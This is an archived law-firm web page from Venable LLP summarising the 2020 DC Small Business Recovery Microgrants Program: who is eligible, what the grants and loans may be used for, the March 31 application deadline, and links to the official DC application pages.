

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information
body_size: 9199
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP</title>
<meta name="title" content="DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information" />

<meta class="swiftype" name="title" data-type="string" content="DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Washington, D.C.|Information technology|Council of the District of Columbia|District of Columbia|Small Business Administration|Columbia">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2020/03/dc-microgrant-program-information#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">DC Microgrant Program Information ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/DC MICROGRANT PROGRAM INFORMATION.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2020%2f03%2fdc-microgrant-program-information%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
March 30, 2020                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/m/stephanie-s-molyneaux">Stephanie S. Molyneaux</a>
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/k/paul-t-kaplun">Paul T. Kaplun</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">DC Microgrant Program Information – Deadline March 31 at 6 PM</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>2</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2020%2F03%2Fdc-microgrant-program-information" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=DC Microgrant Program Information – Deadline March 31 at 6 PM | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2020/03/dc-microgrant-program-information" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>On March 17, 2020, Mayor Bowser and the Council of the District of Columbia enacted the COVID-19 Response Emergency Amendment Act of 2020 (the "Act"). The Act can be found <a rel="noopener noreferrer" rel="noopener noreferrer" href="http://lims.dccouncil.us/Download/44469/B23-0718-Introduction.pdf" target="_blank">here</a>.</p>
<p>Among other initiatives, the Act creates the DC Small Business Recovery Microgrants Program (Title II, Section 202 on pages 6-8 of the Act). This program enables eligible businesses, which may be small businesses, independent contractors, self-employed individuals, and nonprofits, to apply for a grant or loan. There will be a $25 million fund available, and the grants or loans will be issued in the mayor's sole discretion. The grants or loans may be used for employee wages and benefits, operating costs (including taxes and debt service), and repayment of loans obtained through the U.S. Small Business Administration. The application deadline is 6:00 p.m. on Tuesday, March 31.</p>
<p><strong>Eligibility</strong>: The guidance for eligibility is as follows:</p>
<p><img height="549" alt="Table" width="879" src="/-/media/images/publications/2020/03/table-digest.png?rev=fd1fcce5f1ba4020bf7db7f021cdd2da&amp;hash=5551E248EFFA65E837DCE589FCB4F105" /></p>
<p>The official DC website for more information, as well as this graphic of eligibility, can be found at: <a rel="noopener noreferrer" rel="noopener noreferrer" href="https://coronavirus.dc.gov/dc-small-business-recovery-grants" target="_blank">https://coronavirus.dc.gov/dc-small-business-recovery-grants</a></p>
<p><strong>FAQ Link:</strong> The application instructions and FAQs can be found at:<br />
<a rel="noopener noreferrer" rel="noopener noreferrer" href="https://coronavirus.dc.gov/sites/default/files/dc/sites/coronavirus/page_content/attachments/Application%20Instructions%20and%20Tips%20for%20Recovery%20Grant%20Seekers-03-25-2.pdf" target="_blank">https://coronavirus.dc.gov/sites/default/files/dc/sites/coronavirus/page_content/attachments/Application%20Instructions%20and%20Tips%20for%20Recovery%20Grant%20Seekers-03-25-2.pdf</a></p>
<p><strong>Application Links:</strong> The links for the online applications may be found at the following locations:&nbsp;</p>
<ul>
    <li>Application link for small businesses, independent contractors, and self-employed individuals: <br />
    <a rel="noopener noreferrer" rel="noopener noreferrer" href="https://www.grantrequest.com/Login.aspx?ReturnUrl=%2fapplication.aspx%3fSA%3dSNA%26FID%3d35055%26sid%3d5501&amp;SA=SNA&amp;FID=35055&amp;sid=5501" target="_blank">https://www.grantrequest.com/Login.aspx?ReturnUrl=%2fapplication.aspx%3fSA%3dSNA%26FID%3d35055%26sid%3d5501&amp;SA=SNA&amp;FID=35055&amp;sid=5501</a></li>
    <li>Application link for nonprofits:<br />
    <a rel="noopener noreferrer" rel="noopener noreferrer" href="https://www.grantrequest.com/Login.aspx?ReturnUrl=%2fapplication.aspx%3fSA%3dSNA%26FID%3d35056%26sid%3d5501&amp;SA=SNA&amp;FID=35056&amp;sid=5501" target="_blank">https://www.grantrequest.com/Login.aspx?ReturnUrl=%2fapplication.aspx%3fSA%3dSNA%26FID%3d35056%26sid%3d5501&amp;SA=SNA&amp;FID=35056&amp;sid=5501</a></li>
</ul>
<p><em>As our clients across the District of Columbia continue to grapple with the economic effects of the COVID-19 epidemic &ndash; the shuttering of non-essential businesses, loss of revenue, creeping illiquidity, and the many difficult decisions that lie ahead &ndash; the lawyers at Venable remain dedicated to serving DC businesses through this difficult period, offering guidance and support as we collectively navigate these challenges.</em></p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/covid-19">COVID-19 Task Force</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The Current State of COVID-19 Emergency Laws and Orders  Affecting District of Columbia, Maryland, and Virginia  Commercial Landlords</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/07/current-state-of-covid19-emergency-laws-and-orders" data-content="The Current State of COVID-19 Emergency Laws and Orders  Affecting District of Columbia, Maryland, and Virginia  Commercial Landlords">The Current State of COVID-19 Emergency Laws and Orders  Affecting District of Columbia, Maryland, and Virginia  Commercial Landlords</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 02, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>6min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Mayor Muriel Bowser Announces DC Phase I Reopening</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/05/mayor-muriel-bowser-announces-dc-phase-i-reopening" data-content="Mayor Muriel Bowser Announces DC Phase I Reopening">Mayor Muriel Bowser Announces DC Phase I Reopening</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 28, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Council of the District of Columbia Enacts a Third Emergency Coronavirus Relief Bill</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/05/enacts-third-emergency-coronavirus-relief" data-content="Council of the District of Columbia Enacts a Third Emergency Coronavirus Relief Bill">Council of the District of Columbia Enacts a Third Emergency Coronavirus Relief Bill</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 07, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/dan-mendelsohn-and-nick-oconnor-to-present" data-content="Dan Mendelsohn and Nick O&#39;Connor to Present to Associated Black Charities Conference Goers on February 10">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10, 2026</span>


                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Deals and Dollars: Transactions and Financing in Animal Health</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/04/deals-and-dollars-transactions-and-financing" data-content="Deals and Dollars: Transactions and Financing in Animal Health">Deals and Dollars: Transactions and Financing in Animal Health</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">April 16, 2026</span>


                                            <span class="related-content__location">
                                                Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5124/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>

</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
